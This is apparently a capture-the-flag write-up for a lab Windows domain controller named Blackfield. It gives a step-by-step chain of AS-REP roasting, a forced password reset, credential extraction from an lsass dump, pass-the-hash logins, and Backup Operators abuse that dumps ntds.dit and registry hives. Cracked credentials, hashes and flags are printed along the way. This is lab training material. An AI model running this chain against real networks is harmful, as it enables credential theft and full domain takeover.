Summary
Key Vulnerabilities:
- AS-REP Roasting (UF_DONT_REQUIRE_PREAUTH on support account)
- ForceChangePassword privilege on audit2020 account
- Backup Operators group privilege escalation to Domain Admin
Enumeration
Nmap Scan
Initial scan:
nmap -vv -T5 -p- 10.129.229.17
nmap -vv -T5 -p53,88,135,139,389,445,593,3268,5985 -sC -sV 10.129.229.17
Results:
| Port | Service | TCP/UDP |
|---|---|---|
| 53 | DNS | TCP |
| 88 | Kerberos | TCP |
| 135 | RPC | TCP |
| 139 | Netbios | TCP |
| 389 | LDAP | TCP |
| 445 | SMB | TCP |
| 593 | HTTP RPC | TCP |
| 3268 | LDAP | TCP |
| 5985 | WinRM | TCP |
Key findings:
- SMB: Allowed to authenticate as
Guestand enumerate active shares
LDAP Enumeration
nmap -p 389 --script ldap-rootdse 10.129.229.17


The target machine is DC01 and the domain is Blackfield.local. We need to update our /etc/hosts accordingly.

In this case, we also need to create a fitting krb5.conf. I used NXC for that:
❯ nxc smb 10.129.229.17 -u 'Guest' -p '' --generate-krb5-file krb5.conf
# working krb5 file:
[libdefaults]
dns_lookup_kdc = false
dns_lookup_realm = false
default_realm = BLACKFIELD.LOCAL
[realms]
BLACKFIELD.LOCAL = {
kdc = dc01.BLACKFIELD.local
admin_server = dc01.BLACKFIELD.local
default_domain = BLACKFIELD.local
}
[domain_realm]
.BLACKFIELD.local = BLACKFIELD.LOCAL
BLACKFIELD.local = BLACKFIELD.LOCAL
SMB Enumeration
❯ nxc smb 10.129.229.17 -u 'Guest' -p '' --shares

We have ‘Read’ permissions for profiles$ as Guest, which is a custom share and worth checking out.
❯ smbclient //10.129.229.17/profiles$ -U "Guest"%
Try "help" to get a list of possible commands.
smb: \> ls

It seems we found a list of users. It’s possible to generate a list with the following command:
❯ smbclient -N \\\\10.129.229.17\\profiles$ -c ls | awk '{ print $1 }' > userlist.txt
Initial Foothold
With the acquired user list, we can attempt to run Impacket-GetNPUsers to find users without pre-authentication:
❯ impacket-GetNPUsers blackfield.local/ -no-pass -usersfile userlist.txt -dc-ip 10.129.229.17
We found that the user support has no pre-authentication required.


We create a new .txt file that contains the hash and attempt to crack it with john:
❯ john hash1.txt --wordlist=/usr/share/wordlists/rockyou.txt
Vulnerability Discovery
Vulnerability: AS-REP Roasting (UF_DONT_REQUIRE_PREAUTH)

Now we will confirm the credentials using NXC before moving on:
❯ nxc smb 10.129.229.17 -u 'support' -p '#00^BlackKnight' --shares
Lateral Movement
Now that we have valid credentials, we will use bloodhound-ce-py to enumerate the domain:
bloodhound-ce-python -c All -d BLACKFIELD.LOCAL -k --zip -u support -p '#00^BlackKnight' -ns 10.129.229.17
Now the usual—boot up BloodHound, log in, upload the zip, and analyze.
First thing to check is compromised assets. In this case, [email protected], and we find that this account has ForceChangePassword rights on [email protected].

We can now use the misconfiguration to compromise another user.
Exploitation
Step 1: Change user password
# Commands
❯ net rpc password "audit2020" "asdasd123@" -U "BLACKFIELD.LOCAL"/"support"%"#00^BlackKnight" -S "DC01.BLACKFIELD.LOCAL"
Step 2: Validate changes
# Commands

❯ nxc smb 10.129.229.17 -u 'audit2020' -p 'asdasd123@' --shares
SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\audit2020:asdasd123@
SMB 10.129.229.17 445 DC01 [*] Enumerated shares
SMB 10.129.229.17 445 DC01 Share Permissions Remark
SMB 10.129.229.17 445 DC01 ----- ----------- ------
SMB 10.129.229.17 445 DC01 ADMIN$ Remote Admin
SMB 10.129.229.17 445 DC01 C$ Default share
SMB 10.129.229.17 445 DC01 forensic READ Forensic / Audit share.
SMB 10.129.229.17 445 DC01 IPC$ READ Remote IPC
SMB 10.129.229.17 445 DC01 NETLOGON READ Logon server share
SMB 10.129.229.17 445 DC01 profiles$ READ
SMB 10.129.229.17 445 DC01 SYSVOL READ Logon server share
We can now enumerate the forensic SMB share.

We find an interesting folder memory_analysis and inside it lsass.zip. Since lsass is commonly targeted for credentials, it makes sense to start by taking a look inside.

It appears to be a memory dump of lsass. This is useful, as we can now use pypykatz to retrieve hashes from the dump.

Let’s try to authenticate with the NT hash:
Authentication works! This user is very likely to give us a foothold. We can check BloodHound for confirmation.

This is a big win. svc_backup is in the Backup Operators group, which means we can use it to get Domain Admin easily.
Getting a shell:
# Evil WinRM
❯ evil-winrm-py -i 10.129.229.17 -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
User Flag
User flag location:
evil-winrm-py PS C:\Users\svc_backup\Documents> type ../desktop/user.txt
3920bb317a0bef51027e2852be64b543
Privilege Escalation
Vulnerability: Backup Operators is a group that allows the Read right on every file in the domain, including registry hives.
Exploitation steps:
Step 1: Upload the PoC Script
# Command
evil-winrm-py PS C:\Users\svc_backup\Documents> upload ../../../../../home/Yuval/Tools/backup-operator-to-domain-admin-POC/backupToDA.ps1 .
Step 2: Run the PoC
# Command
.\backupToDA.ps1
Step 3: Download all the extracted hives
# Command
evil-winrm-py PS C:\Users\svc_backup\Documents> download ntds\ntds.dit .
evil-winrm-py PS C:\Users\svc_backup\Documents> download SAM .
evil-winrm-py PS C:\Users\svc_backup\Documents> download SECURITY .
evil-winrm-py PS C:\Users\svc_backup\Documents> download SYSTEM .
Step 4: Run impacket-secretsdump to parse the hives and get the Administrator NTLM hash
# Command
/home/Yuval/H/Blackfield ❯ impacket-secretsdump LOCAL -sam SAM -security SECURITY -ntds ntds.dit -system SYSTEM

Root Flag
❯ evil-winrm-py -i 10.129.229.17 -u 'administrator' -H '184fb5e5178480be64824d4cd53b99ee'
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.5.0
[*] Connecting to '10.129.229.17:5985' as 'administrator'
evil-winrm-py PS C:\Users\Administrator\Documents> cat ..\Desktop\root.txt
4375a629c7c67c8e29db269060c955cb
Post-Exploitation
Flags:
- User:
3920bb317a0bef51027e2852be64b543 - Root:
4375a629c7c67c8e29db269060c955cb
References
- AS-REP Roasting - HackTricks
- BloodHound - GitHub
- Backup Operators to Domain Admin - GitHub PoC
- Mimikatz & LSASS Dumping - HackTricks
- pypykatz - GitHub
- Impacket Toolkit - GitHub
- Active Directory Privilege Escalation - HackTricks
Timeline
graph LR
A[Nmap Scan] --> B[SMB Enum]
B --> C[Vuln Discovery]
C --> D[BloodHound]
D --> E[Lateral Movement]
E --> F[SMB Enum]
F --> G[Backup Operator Access]
G --> H[Root Flag]
Pwned on: 05/10/2025
Difficulty Rating: ⭐⭐⭐⭐ (Personal rating)
Fun Factor: ⭐⭐⭐ (How enjoyable was it?)